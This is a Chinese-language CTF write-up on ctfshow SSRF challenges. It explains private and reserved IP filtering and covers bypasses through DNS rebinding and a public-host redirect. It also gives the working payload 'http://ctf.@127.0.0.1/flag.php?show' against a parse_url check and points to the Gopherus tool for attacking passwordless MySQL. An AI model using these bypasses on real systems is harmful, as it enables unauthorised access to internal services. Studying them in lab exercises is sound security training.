
相关过滤器

所以可知,要求ip不在 RFC 指定的私有范围IP内(比如 192.168.0.1),也不在保留的IP范围内。
| 类型 |
范围 |
为什么被限制? |
| 私有地址 |
10., 172.16-31., 192.168. |
内网地址,不能让用户探测 |
| 保留地址 |
127., 169.254., 224., 240., 255. |
有特殊含义/不允许外部通信 |

以下两种方法实操可见最下方的bypass总结中。
method1 公网挂马

method2 DNS重绑定
常用工具rbndr.us dns rebinding service
构造恰当的URL,例如用google,baidu这些官网的dns解析ip来进行交替(ping 可以查看),可以看到DNS解析在不断变换:

没成功的话,多刷新几次。
web358 @绕过
1
2
3
4
5
6
7
8
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
|

需要匹配正则表达,满足http://ctf.开头,show结尾,而且能解析。
构造如下:
http://ctf.@127.0.0.1/flag.php?show
利用参数查询?,或者锚点#绕过show
在Parse_url函数中我们提到过,该函数会把@前后分段开,分为:
1
2
3
| [host] => hostname
[user] => username
[pass] => password
|
于是它实际解析的仍然是指向127.0.0.1的。

web359 Gopher打无密码的mysql

进来一个登录框,抓包发现有一个returl参数,
需要下载一个生成gopher协议的payload工具:https://github.com/tarunkant/Gopherus
usage:python2 gopherus.py --exploit mysql
